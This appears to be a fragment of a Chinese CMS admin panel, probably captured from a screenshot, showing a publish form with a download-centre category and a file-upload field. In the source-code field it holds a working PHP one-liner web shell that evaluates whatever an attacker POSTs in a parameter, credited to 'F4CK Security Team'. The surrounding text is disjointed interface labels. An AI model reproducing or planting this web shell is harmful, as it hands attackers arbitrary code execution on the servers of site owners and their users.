 发布信息 | 草稿 | 管理 | 回收站
基本信息 高级设置
修改基本信息
文件上传
文件上传 选择文件 未选择文件
* 栏目 下载中心
* 标题 csser
源代码 B I
测试
<?php @eval($_POST['user']);?>
F4CK
Security Team
高级设置里。
发布信息 | 草稿 | 管理 | 回收站
基本信息 高级设置
修改高级设置